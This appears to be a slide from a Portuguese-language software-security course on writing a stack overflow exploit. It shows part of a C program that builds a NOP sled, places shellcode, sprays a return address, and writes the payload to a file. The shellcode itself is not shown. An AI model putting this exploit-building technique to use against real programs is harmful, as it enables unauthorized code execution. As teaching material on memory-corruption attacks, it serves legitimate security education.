 Stack Overflow
                                                                                   Codificando exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 ret = RETADDRS - atoi(argv[1]);
                                                                 memset(&buffer, 0x90, 312);
                                                                 memcpy(buffer+120, shellcode, strlen(shellcode));

                                                                 ptr = buffer + 120 + strlen(shellcode);
                                                                 /*alinhando em 4 bytes*/
                                                                 ptr = ((char*)ptr) + (4 - strlen(shellcode)%4);

                                                                 n = (&buffer[311] - (char*)ptr)/4;

                                                                 for(i = 0; i < n; i++)
                                                                       ptr[i] = ret;

                                                                 buffer[312] = '0';

                                                                 badfile = fopen("./badfile_ex5.bin", "w");
                                                                 fwrite(buffer, 313, 1, badfile);
                                                                 fclose(badfile);
                                                             }
 